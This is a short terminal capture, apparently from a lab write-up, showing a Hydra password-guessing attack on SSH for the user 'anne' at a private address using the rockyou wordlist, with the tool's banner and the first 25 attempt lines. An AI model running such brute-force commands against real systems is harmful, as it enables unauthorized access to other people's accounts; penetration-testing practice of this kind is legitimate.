 ┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt -t 64 -V ssh://192.168.1.63
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 16:59:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking ssh://192.168.1.63:22/
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "jessica" - 16 of 14344398 [child 15] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "654321" - 17 of 14344398 [child 16] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "michael" - 18 of 14344398 [child 17] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "ashley" - 19 of 14344398 [child 18] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "qwerty" - 20 of 14344398 [child 19] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "111111" - 21 of 14344398 [child 20] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "iloveu" - 22 of 14344398 [child 21] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "000000" - 23 of 14344398 [child 22] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "michelle" - 24 of 14344398 [child 23] (0/0)
[ATTEMPT] target 192.168.1.63 - login "anne" - pass "tigger" - 25 of 14344398 [child 24] (0/0)